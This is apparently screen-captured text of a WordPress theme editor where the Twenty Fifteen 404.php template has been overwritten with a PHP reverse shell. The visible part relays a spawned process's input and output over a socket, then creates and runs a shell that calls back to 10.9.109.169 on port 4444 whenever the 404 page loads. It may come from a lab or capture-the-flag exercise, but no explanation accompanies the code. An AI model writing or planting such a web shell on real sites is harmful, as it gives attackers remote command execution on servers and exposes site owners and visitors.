 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket  , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket  , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])) { $this->rw ($socket  , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (fstat($pipes[2])['size']/*-------*/) { $this->brw($pipes[2], $socket  , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (fstat($pipes[1])['size']/*-------*/) { $this->brw($pipes[1], $socket  , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.9.109.169', 4444);
$sh->run();
echo '</pre>';
Documentation:
Function Name...
Look Up
Update File